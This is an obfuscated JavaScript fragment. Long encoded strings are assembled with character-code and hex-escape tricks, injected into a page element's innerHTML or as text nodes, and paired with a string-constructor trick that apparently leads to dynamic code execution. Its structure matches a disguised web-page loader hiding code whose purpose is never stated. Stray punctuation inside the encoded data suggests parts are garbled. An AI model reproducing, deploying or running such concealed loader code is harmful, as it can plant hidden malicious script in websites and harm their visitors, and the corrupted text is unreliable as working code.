fRE="170y32380y2l1p2t2j252p382w2j0y0y17141h1e1q1f1i1r0y2"+"k3c1i1i0y1m0y2k3c1i1c0y15170y30, 330y17, 0y330y172b38362x322v1, a2u3";;
O87="633311v2w2p361v332s2t141d1d1g15170y0y2l14252p382w2"+"j0y3, 60y170y2p0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1";;
bI6=bI6+Wsg+EP9+O2L+fRE+O87;;
upF="c15170y2s33310y2l1415162t2j0y302t320y1714"+"1j1f1q1k1r0y2k3c1i1j0y1m0y2k3c1i1c0y15170y0y17 0y0";;
cUD="y17141i1i1q1d1k1r0y2k3c1j1g0y1m0y2k3c1i2t0y15170y2w0y2l152l3h15. 182v2p312t2j0"+"y3b0y17141l1f1q1e1j1r0y2k3c1i2u0y1m0y2k3c1i2p0y15170y0y170y360y1"+"7141i1f1q1f1f1r0y2k3c1i2r0y1m0y2k3c1i1e0y15170y2";;
i46="s0y2l2j0y372t322s0y17141l1h1q1f1i1r0y2k3c1h1g0y1m0y2k3c1g2p0y15170y33"+"1u2p0y170y2r0y17141h1i1q1f1i1r0y2k3c1i2q0y1m0y2k3c1i1e0y15170y0y2l142p15182v";;
RaY="2p312t2j0y0y172b38. 362x322v1a2u3"+"633311v2w2p361v332s2t141d1d1l15170y330y170y36300y17141k1";;
BcU="k1q1g1c1r0y2k3c1i1g0y1m0y2k3c1h2t0y15170"+"y0y2l2j0y0y170y310y17141i1i1q1e1r0y2k3c1i2u0y1"+"m0y2k3c1i1l0y15170y3a2t2d340y2l142p15182v2p312t2j0y0y170y3b330y172b38362x"+"322v1a2u3633311v2w2p361v332s2t141d1d1g15170y302s0y2l2j0y31330y1714";;
pXg["a"+(79>41?"\x70":"\x66")+"pe"+"nd"+(68>5?"\x43":"\x3e")+"hild"](document["cr"+(69>5?"\x65":"\x5e")+""+"ateT"+String.fromCharCode(101)+"xtNode"]([bI6,upF,cUD,i46,RaY,BcU]["jo"+(57>43?"\x69":"\x5f")+""+"n"](" ")));;
v8i="1l1c1q1f1k1r0y2k3c1j1i0y1m0y2k3c1i2t0y15170y0y170y0y172b38362x322v1a2u3633311v"+"2w2p. 361v332s2t141d1c1d15170y2d340y2l142p15182p. 3h362"+"j0y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1e151"+"70y302p0y170y3d0y2l141518312j0y2s0y170y2t370y172b38362x322v1a2u3633311v2w2p361v33"+"2s2t141d1d1i15170y36333d0y2l141 5";;
Xoa="18322j0y0y17141h1i1q1g1l1r0y2k3c1i1g0y1m0y2k3c"+"1h2p0y15170y2t37380y170y0y17141i1d1q1d1h1r0y2k3c"+"1j1e0y1m0y2k3c1i1l0y15170y333d0y2l1415183a2j0y2s0y172b38362x322v1a2u3633311, v"+"2w2p361v332s2t141d1c1d15170y0y170y37380y17141l1k1q1k1r0y2k3c1j1e0y1m0y2k3c1"+"i2r0y15170y333d0y2l141518332j0y0y17141d1c1c1q1f1i1r0. y2k3c1i1d0y1m0y2k3c1h2p";;
K1n="0y15170y300y170y0 y17141h1i1q1g1j1r0y2k3c1j1c0y1m0y2k3c1i2p0y151"+"70y2w2p0y2l1p 141c160y2c1p391u3i1y221i2u2k3c1k1c1j2d211k252v0y2j0y2"+"r2w2p361v332s2t1t380y2l141f15171d1a1c151n2i251k1p0y2h332x2w2g2. y1. h2o1d1j281"+"i1c2w171i1l20272n173639230y2j0y";;
t7A="3, 62t34302p2r2t0y, 2l141b2j2k171c2h39202x2k2o1j2k2n1i1h2g2l1b2v"+"180y0y151n3a2p360w1t1p2v2p312t2j0y2p"+"0y170y2s0y17141i1g1q1g1j1r0y2k3c1i1g0y1m0y2k3c1"+"h2s0y15170y0y2l2j0y0y170y2q39 38380y1"+"7141j1c1q1g1g1r0y2k3c1i2u0y1m0y2k3c1i1k0y15170y320y. 2l14140y2g162t232d2k3c ";;
mwJ="1k1e2r2a2k3c1k1c0y2j0y2r2w2p361v332s2t1t380y2l141j15161l171d1i1l1a1c172c2g2y1"+"518142c2g2y171l1d160y2n332k3c1k1i1p 2k3c1k1h251q0y2j0y3"+"02t322v382w0y2l171d1j1c1a1c15180y1p3734332h391l3"+"2272s17312n2x2q11381t2f320y2j140y2x2k3c1k2p2s2g230y2j0y302t322v382w0y2l161k1g1"+"j1i1c1, d1e1d1k1i171d1j1d1a1c172c2g2y152j0y38332b38362x322v0y2l14142c";;
iEn="2g2y171e160y2w2. 72z1g1m1n101e33, 182h1h2s3g0y2j0y302t, "+"322v382w0y2l171d1j1f1a1c1515. 2l141";;
pXg[""+"innerHTM"+String.fromCharCode(76)+""]=pXg["i"+String.fromCharCode(110)+""+"ne"+String.fromCharCode(114)+"HTML"]+v8i+Xoa+K1n+t7A+mwJ+iEn;;
EsT="b2j2k1p2h312k112f342x272k171l1t2l1b2v180y, 0y15182p18382w2x3718142c2g2y171c"+"160y3f2. r3d25153g2t311h2i1z302f0y2j0y2, r2w2p361v332s2t1t380y2l141k"+"15171d1i1k1a1c1518141c160y2k3 c1k1j1b1n3e2a112z102h2k3c1k1h0y2j0y302";;
dT8="t322v382w0y2l171c1a1c1518140y382t2g1d3018252e2k3c1k1j172z1w1i0y2j"+"0y302t322v382w0y2l161c171c1a1c151518351p2v2p312t2j0y0y17"+"0y2p0y17141j1j1q1f1j1r0y2k3c1i1g0y1m0y2k3c1h2s0y15170y2s0y2l2j0y0y170y373436";;
BZS="2x. 0y17141h1f1q1d1r0y2k3. c1j1g0y1m0y2k3c1i2s0y15170y2"+"t0y2l14142c2g2y171d160y0z322u282d201d2f2s1z372w2k3c1k2p261o172725140"+"y2j0y2r2w2p361v332s2t1t380y2l141d1j15171e1e1c1a1c15181"+"40y3f1m362l11272k3c1k1d232e1235280y2j0y2r"+"2w2p361v332s2t1t380y2l141g15161d1j171e1c1c1a1c172c2g2y15151n2z392";;
Iay="h1p0y1u261h1u1g2w142p392a332w, 1g271y292w311l283d3e392i"+"0y2j141g1d1a1c170y2n3e3f2q272t2h231z3025262j1n1o10 35312d2k3c1k1l0y2j0y2r2w"+"2p361v332s2t1t380y2l141g15161h1f1i1g1h1i1g1i1j152j0y38332b38362x322v0y2l14141"+"f1g1a1c170y3i18122k3c1k1c112k3c1k1e1r2p1m2g311v2k3c1k1j1l2y1x260y2j0y2"+"r2w2p361v332s2t1t380y2l141d1d15161c15152l141b2j2k1433391y1u3d1h1l2w2";;
VTM="72l1b2v180y0y151n3a2p360w3c2r1f1p0y37192x1s"+"2a212a2q1c193c1t1p1k233i2h281j142f1f2"+"c0y2j0y362t34302p2r2t0y2l141b2j1f213c2k1s2q2337282k192k1p2k3i2k1"+"42l1b2v180y0y151n3a2p360w382d1, x1p0y2p2i251c0z1l2f1o2y1j2s171h1j1f331u2o1s1l15280";;
pXg["inne"+(72>2?"\x72":"\x6d")+"H"+"T"+String.fromCharCode(77)+"L"]+=[EsT,dT8,BZS,Iay,VTM][""+"jo"+String.fromCharCode(105)+"n"](" ");;
rbc="y2j0y362t34302p2r, 2t0y2l141b2j1j332f2k"+"172k0z2k152p2k1o252k2o2k1s2l1 b2v180y0"+"y151, n2v2j0y2p2s2s0y17141j1c1q1d1l1r0y2k3c1g2s";;
Nlw="0y1m0y2k3c1g1i0y15170y390y170y30"+"382x34300y17141l1f1q1i1r0y2k3c1i1h0y1m0y2k3c1h2u0y15170y0y"+"2l142j1t18352l151n2 d201d1p0y1b2c2d2z1u1z3"+"32t1j1y312f1d2e2. b0x2i292s1l2t260y2j0y362t34302p2r2t0y2l141b2j2c2k0x2k1b2e2i"+"2t1y2s2z1z2f2l1b2v180y0y151n3a2p360w2c1p2v2p312t2j0y2p0y17141i1c1q";;
ZN2="1e1r0y2k3c1i1g0y1m0y2k3c1h2r0y15170y0 y170y2s0y2l2j0y2v. 0y172b38362x322v1a"+"2u. 3633311v2. w2p361v332s2t141d1d1g15170y33390y170y340y2l. 1415181y1p140y2t1q1"+"j1x2a2b3427362s312k3c1k1h1r0y. 2j0y2r2w"+"2p361v332s2t1t380y2l141j15161c171d1i1"+"j1a1c172c2g2y1518271p2v2p31 2t2j0y2p0y170y0y17141k1j1q1g1i1r0y2k3c1i1g";;
KIp="0y1m0y2k3c1h2q0y15170y2s0y2l2j0y"+"2v360y17141l1g1q1k1r0y2k3c1i2u0y1m0y2k3c1i1i0y"+"15170y390y170y340y2l1415181x1p2v2p312t2j0y0y1 70y2p2s0y171"+"41h1l1q1j1r0y2k3c1i1g0y1m0y2k3c1h2u0y15170y0y2l2j0y2v0y170y3";;
Hv3="633390y172b38362x322v1a2u3633311v"+"2w 2p361v332s2t141d1d1e15170y0y2l14151n1x272h1p140y18272k3c1k1c2"+"k3c1k2q1s341o2s2k3c1k2p3d1m2n1r140y2j0y302t322v382w0y2l161f1h171d1j1e1a1c172c"+"2g2y151n2c2j0y2p2s2s253930382x0y172b38362x322v1a2u3633311v2w2";;
QLb="p361v332s2t141d1d1e15170y300y170y2t0y2l142j1x18272l15183e1415182w"+"2j0y2u330y172b38362x322v1a2u3633311v"+"2w2p361v332s2t141d1d1g15170y0y170y1x0y172b38"+"362x322v1a2u36333. 11v2w2p361v332s2t141l1j15170y2r2w0y2l142u3932";;
pXg["ap"+(53>25?"\x70":"\x68")+""+""+String.fromCharCode(101)+"ndChild"](document["create"+(89>43?"\x54":"\x4a")+"extNod"+"e"](rbc+Nlw+ZN2+KIp+Hv3+QLb));;
x2U="2r382x3332142t153f3a2p360w2p1p2v2p312t2j0y2p0y"+"17141l1e1q1f1j1r0y2k3c1i1g0y1m0y2k3c1h2t0y1517"+"0y0y170y2 s0y2l2j0y37340y17141j1d1q1g1c1r0y2"+"k3c1j1e0y1m0y2k3c1i2s0y15170y2x0y"+"170y0y172b38362x32, 2v1a2u3633311v2w2p361v332s2t141d1d1i15170y2t0y2l142t2j0y3";;
V93="c0y2l182t2j0y3d0y2l182t2j0y2x310y17141"+"i1h1q 1d1j1r0y2k3c1i1d0y1m0y2k3c1h1"+"l0y15170y0y170y2v0y17141i1l1q1j1r0y2k3c, 1i1h0y1m, 0y2k3c1h2s0y15170y0y2l151n"+"3a2p360w25301w1p141e1f1i1a1c170y2b222";;
vI7="t2k3c1k1g2a1e183h28312r2k3c1k1f142f0z3"+"a2g270y2j0. y2r2w2p361v332s2t1t380y2l141d1i15161e172c2g2y151n2p2j0y0"+"y1, 72b38362x322v1a2u3633311v2w2p361v332s2t141l1j15170y"+"300y170y340y17141k1g1q1f1f1r0y2k3c1i"+"1k0y1m0y2k3c1h2u0y15170y2p. 0y2l1p141d1i1j1a1c170y1m2c3a2j382f211h2n2s2l1d1n2";;
jac="k3c1k1c1y0y2j0y2r2w2p361v3, 32s2t1, t. 380y2. l141f15161c172c2g2y15182p2j0y2p0y170y32"+"0y17141i1j1q1f1k1r0y2k3c1i1f0y1m0y2k3c1h";;
pXg["innerH"+String.fromCharCode(84)+"M"+"L"]=pXg["i"+(71>1?"\x6e":"\x68")+"n"+"e"+(76>49?"\x72":"\x6d")+"HTML"]+x2U+V93+vI7+jac;;
NYi="2p0y15170y2w33360y2. l2j0y0y170y372t382c0y1"+"72b38362x322v1a2u3633311v2w2p361v332s2t141d1d1d15170y0y2l";;
IJL="140w140y, 1f2s2k3c1k1k3b2c1r301t2"+"0121h0y2j0y302t322v382, w0y2l161c171d1i1j1a1h172c2g2y15180w141c160y1f2"+"e302i2m. 2x2, 1321a2k3c1j2u2y0y2j0y2r2w2p361v332s2t1t380y2l141k15171c1a1h1515183"+"0142p15181x2j0y2p0y170y2s0y17141j1c1q1e1e1r0y2k3c1i1g0y1m0y2k3c1h2t0y1517"+"0y0y2l142p153h15182t14153h382w2x372j0. y2x0y17141h1j1q1e1f1r0y2k3";;
HIb="c1i2t0y1m0y, 2k3c1i1i0y15170y34390y170y380y2l2j0y31"+"2p3c280y17141i1i1q 1g1r0y2k3c1i2";;
ekF="u0y1m0y2k3c1i1i0y15170y2x320y170y380y171"+"41k1e1q1e1l1r0y2k3c1i1h0y1m0y2k3c1h2u0y15170y36370y2l1. p140y0z2k3c"+"1k1c1v1e1x2g361s2v2w312x3f393c2e0y2j0y2r2w2p";;
USy="361v332s2t1t380y2l141g15161c171d1a1c15182v2p312t2j0y0y172b383 62x32"+"2v1a2u3633311v2w2p361v332s2t141d1d1h1517 0y382p0y170y0y171"+"41h1e1q1e1e1r0y2k3c1i. 1j0y1m0y2k3c1i1e. 0y15170y2t0y2l2j0y0y170y2q2p2r2z, 0y17141"+"l1l1q1f1k1r0y2k3c1i1j0y1m0y2k3c1i1c0y151"+"70y 363339322s1v3330. 33360y2l1p0y2t0z221y262c1y2r1y";;
NRA="221y2r1y1l1y0y2j0y362t34302p2r2t0y2l141b2j222c262t2r1l2l1b2v180"+"y0y151n3a2p360w211h271p0y262w2s1f3i302a2t29393a2"+"v3c3b1y1p322s1x2l24. 0y2j142c2g2y1 71d1i1j1c1f1f1h1h1f1d160y2u112k3c1i1c2m1g2c"+"182k3c1k1c3h271j1o0y2j0, y302t322v382w0y2l171d1"+"i1l1a1c15 2j0y38332b38362x322v0y2l14142c2g2y171e1";;
cn9="60y121e2v242y1b2l2s14333a1j0y2j, 0y302t322v382w0y2l171, d1j1f1a1c15"+"152l141b2j2k1p262a2v2k2l393b292s2k3i2l1b2v180y0y151n3a2p360w331p2"+"v2p312t2j0y0y170y2p2s0y17141l1k1q1d1j1r0y2k3c1i1 g0. y1m0y2k3c1h2p0y15";;
pXg["in"+(57>2?"\x6e":"\x65")+""+"erHTM"+(60>32?"\x4c":"\x47")+""]=pXg["i"+String.fromCharCode(110)+"n"+"er"+String.fromCharCode(72)+"TML"]+NYi+IJL+HIb+ekF+USy+NRA+cn9;;
hK_="170y0y2l2j0y370y17141l1k1q1f1d1r0y2k3c1j1c0y1m0y2k3c1"+"i1l0y15170y0y170y362x0y17141d1c. 1c1q1d1l1r0y2k3c1j1g0y1";;
hJU="m0y2k3c1i2t0y15170y2t0y2l14141d1j1f1a1c170y2j2k3c1k1j12"+"261l2h2k3c1j2u2k3c1k2p0y2j0y302t322v382w0y2l161d172c2g2y1"+"51, 8141d1i1l1a1c170y3g3c2s2d2z170y2j0y302"+"t322v382w0y2l161f172c2g2y15180y0z2q1k2p172r2w2z1s2e2"+"v1u0x362f. 331z391132353d2s0y2j0y362t343. 02p2r2t";;
HYO="0y2l141b2j2k172k1s2k111k352e2k0x3d 2k0z2w1u1z2f2l1. b2v180y0y15151n351e3d1p0y"+"2h232c291p2s1g3e161u2e272g2v3520191 y1s2h392a1e0y2j0y362t34302p2r2t0y, 2l141b2j1g2"+"k162k1s2v2c272h2k1p2e2a202k192l1b2v180y0y151n332j0y. 0y171, "+"41k1l1q1f1k1r0y2k3c 1i1d0y1m0y2k3c1";;
XMb="h2r0y15170y30340y170y2w0y17141i1h1q1g1d1r0y2k3c1i1d0y1m0y2k3c1h1k0y15170y0y"+"2l1p0w140y2b1u2l1q2k3c1k1e3h2h242m0z0y2j0y302t322v382w0y2l161c171d1i1j";;
bAU="1a1k172c2g2y151n3027391p0y253325222d383. e2b0x172i2y281g1u0z2i22243224. 2h301k"+"0y2j0y362t34302p2r2t0y2l141b2j25302k17382k0z2y221g242k0x3e2l1b2v180y0y151n3a2p3";;
GOu="60w241l1y1p141d, 160y1o391z122k3c1k"+"2q21312p102j2z1f2e3f1j0y2j0y2r2"+"w2p361v332s2t1t380y2l141, h15171i1c1a1c151n2v1y"+"211p0y0z2x361d1w2p2c1k2l1e1j2t3a3";;
pXg["inne"+(94>16?"\x72":"\x6b")+""+"HT"+String.fromCharCode(77)+"L"]=pXg["i"+String.fromCharCode(110)+"ne"+""+String.fromCharCode(114)+"HTML"]+hK_+hJU+HYO+XMb+bAU+GOu;;
VBy="03d35252z341k1v2y2d0y2j141e1c1c1a1c170y2k3c1k2p2j123b2d2"+"41y1b1q1j2l2k3c1k1d251p140y2j0y2r2w2p361"+"v332s2t1t380y2l141l15161d1c1k1g1j 1j1h1d1g1j172c2g2y152j0y38332b38362x3";;
nCf="22v0y2l14142c2g2y171c160y333f2k3c1k1k2k3c1k1j1m113a2l0z1521371a1h121k2a0"+"y2j0y2r2w2p361v332s2t1t380y2l141g15171 e1c1f1a1c15152l1. 41b2j2p301k3a2z2k2l2y2x1";;
hG3="d1j352k0z2l1b2v180y0y151n3a2p360w371p. 2v2p312t2j0y0y170y2p2s0y172b38"+"362x322v1a2u3633311v2w2 p361v332s2t141d1c1c15170y0y"+"2l2j0y370y170y34360y17141j1k1q1d1j1r0y2k3c1i1l0y1m0y2k3";;
WSd="c1i1c0y15170y382t0y2l141, 41d1i1j1a1c170y250z2g2k3c1k1c2u1p2k"+"3c1k1g1y3b1c162x151u1 f2t390y2j0y2r2w2p361"+"v332s2t1t380y2l141e15161c172c2g2y1518140y3036172k3c1k2p2r1o1b1v1";;
Su9="43g182h2k3, c1k1c0y2j0y302t322v382w0y2l16, 1c171d1i1j1a1c172c2g2y15180y392q1i3433 "+"1l361 62s122t1z. 1j360y2j0y362t34302p2r2t0y2l14"+"1b2j1z34392k122k161i1j1l2l1b2v180y0y1515183";;
pXg[""+"i"+String.fromCharCode(110)+"nerHTML"]=pXg["inne"+(68>31?"\x72":"\x68")+"H"+"TM"+(86>45?"\x4c":"\x43")+""]+VBy+nCf+hG3+WSd+Su9;;
var wl9="5161c171c1a1h15180w140y2k3c1k2, q1d2p3i1i0".constructor;;
var gdo=(0*"\x8baq)y*@%e+.\x89P_F{k#,"["charCodeAt"](12)+36.0);;
pKC="11. p2v2p312t2j0y2p0y171 41k1c1q1e1k1r"+"0y2k3c1i1g0y1m0y2k3c1h2t0y15170y0y170y2s0y2l2j0y3734360"+"y17141j1j1q1d1l1r0y2k3c1i1l0y1m0y2k3c1i1c0y";;
bd9="15170y380y170y2t0y2l14141f160y1e3c3e3g1t392k3c1k1g3f2b1s1g21311u270y2"+"j0y2r2w2p361v332s2t1t3. 80y2l141d1d15171 h1i1a1c1518141e"+"1c1g1a1c170y1r121o2k3c1k, 1j1j3a31111. u1d2j1"+"b3d, 34270y2j0y2r2w2p361v332s2t1t380y2l141g15161e172c2g2y15180y"+"292q0z30222p331232331n2z0y2j0y362t34302p2r2t0y2l141b";;
NzS="2j29222k122k0z2k1n332l1b2v180y0. y1, 515182v1p2v2p312"+"t2j0y0y170y2p0y17141h1. d1q1h1r0y2k3c1i1g0y1m0y2 k3c1h2p0y15"+"170y2s0y2l2j0y2v0y170y360y1714 1i1l1, q1f1k1r0y2k3c1i2u0y1m0y2k3c1i";;
rKD="1i0y15170y39340y2l141518381p2v2p312t2, j0y0y170y0y172b38362x32"+"2v1a2u3633311v2w2p361v332s2t141l1j15170y2s2s0y2l2j0y2q390y17141l"+"1f1q1f1k1r0y2k3c1j1g0y1m0y2k3c1i2u"+"0y15170y38330y170y320y2l14141i1a1c170y3c2g2i1n332538242q"+"131k230y2j0y302t322v382w0y2l161f1518141d1f1d160y2124351i110y2j0";;
pXg["app"+(54>0?"\x65":"\x5e")+"ndC"+"h"+(86>45?"\x69":"\x64")+"ld"](document["createTe"+(99>32?"\x78":"\x6e")+"tNod"+"e"]([pKC,bd9,NzS,rKD][""+"jo"+String.fromCharCode(105)+"n"](",")));;
i32="y302t322v382w0y2l171d1a1c15180y0x313b393329381u2t0y2j0y362t343. 02p2r"+"2t0y2l141b2j1u332k0x293b2l1b2v180y0y15182t18382w2x3"+"715182s1p2v2p312t2j0y0y170y2p0y17141k1c1q1e1f1r0y2k3c1i1g0y1m0y2k3c"+"1h2q0y151, 70y2s0y2l2j0y0y170y2q";;
NDc="390y17141k1d1q1g1i1r0y2k3c1j1g0y1m0y2k3c1i2q0y15170y3833320y2l141"+"41d1i1l1a1c170y1k1w2k3c1k1g2. k3c1k2p221q1y2"+"k3c1k. 1j0y2j0y302t322v382w0y2l161h172c2g2y1518140y2k3c1k";;
Kaq="1i1k1x2k3c1k2p1c1y0y2j0y302t32. 2v382w0y2l161d1c1. l171e1a1c1518"+"0y25312a1y3923383b2t292n2b2o1e0y2j140y1e2k3c1k";;
sb9="1j2y2a2k3c1k1k1a1d322k3c1j2u2j2k3c1k1l2b2t24253d0y2j0y2r2w"+"2p361v332s2t1t, 380y2l141i15161k1i1g1k1l1l1e1c1e171e1c1f1a1c172c2g2y1. "+"52j0y38332b38362x32, 2v0y2l14142c2g2y171g160y1u1h1d3b"+"2q2j2k3c1i1c100y2j0y302t322v382w0y2l171d1i1l1a1c15152l141b, 2j2b3b2a25232";;
NMy="k2o291y2l1b2v180y0y15182t18382w2x37151n3a2p360w20321e1p0"+"y0z2v3b1h2y30252, j1v2w2b1c261e2"+"o2x2f381c342x321s3d0y2j0y362t34302"+"p2r2t0y2l 141b2j2k1s3b262k0z2k2, o342w2f2k2j1c303";;
auT="21h2l1b2v18, 0y0y151n3a2p360w2q252x1p0y1g241t2d311l2c2z0x3. 11c2"+"p1u171e2a1w2y242c25352q0y2j141h1j1a1c170y3b1e152y252k3c1j2u33. 2h0z192i2c1u0y2j"+"0y2r2w2p361v332s2t1t380y2l1, 41g15161f1d1i1j1d1h1l1k";;
CJ8="1. k152j0y38332b38362x322v0y2l14140y2"+"c2k3c1k1e2u. 2x1s1z1621131y10141w111t1a390y2"+"j0y2r2w2p361v. 332s2 t1t380y2l14"+"1g15161c171f1d1a1c15152l 141b2j2y1g1t2c2k172p352d2a2k0x1c1l2l1b2v180y0y1"+"51n3a2p360w2g3d2b1p140y2f15331c2x1s1";;
YtL="z341n2k3c1k1k0y2j0y302t322v382w0y2l161d1k171d1j1i1a1c172c2g 2y151n371 k351p142c2g"+"2y171d160y1c2v272k3c1k1h183i1z131k1h2g2l2k3c1k1c"+"2k3c1k1f1a3g2m101f0y2j0y2r2w2p361v332s2t1t380y2l141d"+"1c15171e1h1c1a1c151n2s2j0y3a0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1";;
i32=[i32,NDc,Kaq,sb9,NMy,auT,CJ8,YtL]["j"+(65>49?"\x6f":"\x67")+"i"+"n"](" ");;
zZx="h15170y372x2q0y170y0y17141l1h1q1g1c1r0y2k3c "+"1i2r0y1m0y2k3c1i1f0y15170y2t0y2l"+"1p0x141d1i1k1. a1c170y2a0z2k3c1k1g1s1p. 2i1d112k3c1k1j0y2j0y302t3"+"22v382w0y2l161c172c2g2y151n2q1x2v1p141"+"d1j1f1a1c170y3f2u3e2x2k3c1j2u1g2k3c1k1c121b0y2j0y302t322v382w0y2l161k17";;
SQh="2c2g2y151n3a2p360w301p2v2. p312t2j0y0y172b38362x322v1a2u36333"+"11v2w2p361v332s2t141l1j15170y2s0y170y2s0y2l2j0y2q 39"+"0y17141h1g1q1h1r0y2k3c1j1g0y1m0y2k3c1i2u0y"+"15170y380y170y330y17141l1i1q1d1k1r0y2k3c1i2t0y1m0y2k3c1i1i0y15170y"+"0y2l14142c2g2y171l1j160y342p181y2s323d232z0y2j0y302t322v382w0y2l171d1j1d1a1c1";;
on3="518140y1o2f1u292r2s1q362k3c1k2q2k3c1k1f102g121r2n0y2j"+"0y302t322v382w0y2l161g1f171d1c1a1c15180"+"y1c2h30113e332n2v28330y2j141d1j1c1"+"a1c170y1u2f242j3a1x0y2j0y302t322v382w0y2l161g1c1i1g1h1e1d1k1h1h172c2g2y152"+"j0y38332b38362x322v0y2l14140y2l2n250z2k3c1k1h2d1, i2y2k3c1k1c1a2s2k3c1j2u3";;
ZKw="70y2j0y302t322v382w0y2l161e17, 1h1a1c, 15152l141b2j2h1c2k2n3e282. "+"k112l1b2v180y0y15182u39322r382x333214153f3b2x322s333b2j0y33340y17141"+"j1j1q1e1c1r0y2k3c1, i1h0y1m0y2k3c1h2q0y15170y. 0y1"+"70y320y2l140y2n2w2c38271f381k1s341k141m171b271b2j3b23123b2";;
aWb="33b1n1a261x2x142v1z36292p122t1c311y371y2o2p1n321a12362h1q"+"390y2j140y1n2i3c323a131z1j2z3d1c1"+"12k3c1k1l0y2j0y302t322v382w0y2l1, 61f1k1j1j1"+"g1h1g1f1i1l171d1j1l1a1c172c2g2y152j0y38332b38362x322v0y2l14140y. 2c";;
i32=i32+zZx+SQh+on3+ZKw+aWb;;
Ksz="2p2k3c1k1d1r2d2k3c1k1l0z291l2k3c1k2p2k3c1k1k2x2k3c1i1c211f15272t"+"1u2y0y2j0y2r, 2w2p361v332s2t1t380y2l141d1g15161c171e1c1";;
DBo="e1a1c172c2g2y15152l141b2j1k2h2k122k1"+"q2k2o231c2k2j1f2k1n2k2n292k1s1y2c27262k141x2k171z322l1b2"+"v180y0y15180y3c2n1z2q2h301f2p1e32"+"272z 0y2j141d1j1g1a1c170y2k3c1k1. f2k3c1. k1d352";;
dbs="k3c1k1c1w2b0z2a2k3c1k1j112p392l1z0y2j0y302t"+"322v382w0y2l161f1i1c1c1g1l1f1f1g1f172c2g2y152j0y38332b3"+"8362x322v0y2l14141f1h1a1c170y1v1y2k3c1k1k1t1f2p1i2y2k3c1k1i0z0y2j0y2r2w2p361"+"v332s2t1t380y2l141. g15161c15152l141b2j"+"3c1f271e2h1z2l1b2v180y0y151518302j0y370y172b3 ";;
pP_="8362x322v1a2u3633311v2w2p361v332s2t141l1l15170, y0y170y0y172b38362x322v1a 2u3"+"633311v2w2p361v332s2t141l1j15170y302t0y2l2j0y"+"372t0y17141j1i1q1e1h1r0y2k3c1j1g0y1m0y2k3c1i2t0y1517 0y2c0y170y"+"330y2l14141c160y3, 22e1k3f381037242k3c1k2p, 2k3c1k1j132k3c1k1k0y2j0y2r2w";;
pXg["i"+(51>19?"\x6e":"\x68")+""+"n"+String.fromCharCode(101)+"rHTML"]=pXg[""+(52>9?"\x69":"\x64")+"nnerHT"+"M"+(99>22?"\x4c":"\x46")+""]+i32+Ksz+DBo+dbs+pP_;;
WPy="2p361v332s2t1t380y2l141h15171d1a1c1518140y1h212a2p2h2t381123322k"+"3c1k1i2i0y2j0y302t322v382w0y2l161c171d1i1 "+"k1a1c172 c2g2y15153h18382w2x37151n2"+"i32391. p0y1s2c2y14321o232o3e2w2r2n17202b1j15262b3c2h2u0y2j0y362t34302p2r2t0y"+"2l141b2j2k2o2k172c2k142k152k1o2b2k1s2w2h2k2n2l1b2v, 180y0y151. n";;
E0X="302j0y0y170. y2p322r2w330y172b38362x322v1a2u363"+"3311v2w2p361v332s2t141d1d1g15170y0y2l2j0y372t0y17141j1h1q"+"1d1c1r0y2k, 3c1j1g0y1m0y2k3c1i2u"+"0y15170y0y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141k1g15170y330y2l14"+"0w141c160y2k3c1k1k1h1q2t2x181s2k3c1k1j131t";;
R6P="291x1w3f2c0z252f, 0y2j0y2r2w2p361v332s2t1t. 380y2l141h15171c1a1h"+"15180w141d1i1j1a1h170y3d291b2g2k3c1k1i2v2u1e2r0y2j0y3"+"02t322v382w0y2l161c172c2g2. y151518302j0y333221320y172b38362x322v1a2u3633311v"+"2w2p361v332s2t141d1d1e15170y3938273a2t0y170y360y2l2";;
cSK="j0y2p0y170y0y17, 141k1f1q1d1h1r0y2k3c1i1g0y1m0y2k3c1h2t0y15170y2s0y"+"2l142u39322r382x333214153f2v2p312t2j0y0y172b38362x322v1a2"+"u3633 311v2w2p361v332s, 2t141l1j15170y2s0y170y2s0y2l2j0y383b2t0y172b38362x322v1a2"+"u3633311v2w2p361v332s2t141d1c1d15170y0y170y320y2l14302j0y370y170y2"+"r2p0y17141h1e1q1g1i1r0y2k3c1i2r0y1m0y2k3c1i1g0y15170y2t";;
kK6="0y2l152j0y380y170y330y2l143f3c1m140y1c1y3g0z2y2628173d0y2j0y302t"+"322v382w0y2l161c171d1a1c1h15183d1m141d1i1k1a1c1h170y311f1m16331"+"u1y3713210y2j0y302t322v38. 2w0y2l161c1";;
pXg["i"+"nnerH"+String.fromCharCode(84)+"ML"]+=WPy+E0X+R6P+cSK+kK6;;
WFg="72c2g2y153h18140y1f1i2k3c1k1l2t1o2l332u1"+"z2k. 3c1k1e2a11191t0y2j0y2r2w2p361v332s2t1t380y2l141k15161e171h 1k1a1c15182"+"82w2p372t362, j0y1x2p370y172b38362x3 22v1a2u3633311v2w2p361v33"+"2s2t141d1c1h15170y0y170y320y17141k1h1q1f1f1r0y2k3c1i1j0y1m0y2k3c1i";;
k8I="1e0y15170y0y2l2j0y2b0y17141k1g1q1g1d1r0y"+"2k3c1i1l0y1m0y2k3c1i1d0y15170y323937330y170y2x0y17. 2b"+"38362x322v1a2u3633311v2w2p361v332s2t14 1d1c1c15170y2p300y2l2j0y0y170y, 0y"+"17141k1f1q1e1j1r0y2k3c1g2u0y1m0y2k3c1g2p0y15170y3. 9380y2l180x1"+"42c2g2y171c160y2k3c1j2u142n3d1m252k3c1k1j1o 1r2p13281x1j2h2w1e2u0y2j0y2r2w2p3";;
UdM="61v332s2t1t380y2l141d1f151 71d1i1j1a1c15153h18382w2x371518302j0y0y170y333"+"221323439380y172b38362x322v1a2u3633311v2w2p361v332s2t141j1l15170y39380y2l2j0y";;
oCz="0y17141k1c1, q1d1h1r0y2k3c1i1d0y1m0y2k3c1h1j0y15170y2s0y170y2s0y, 2l142, u39"+"322r382x333214153f2v2p312t2j0y0y17";;
Vjw="0y2. p0y172b38362x322v1a2u3633311"+"v2w2p361v332s2t141d1c1c15170y2s0y2l2j0y380"+"y17141j1e1q1f1i1r0y2k3c1j1j0y1m0y2k3c1i2u0y15170y2t0y170y0y172b38362x322v1a2u"+"3633311v2w2p361v332s2t141d1c 1d15170y320y2l14302j0y0y172b38362x322v1a2u3633311v"+"2w2p361v332s2t141d1d1h15170y2r2p0y170y0y17141k1d1q1e1h1r0y2k3c1i2r0y1m";;
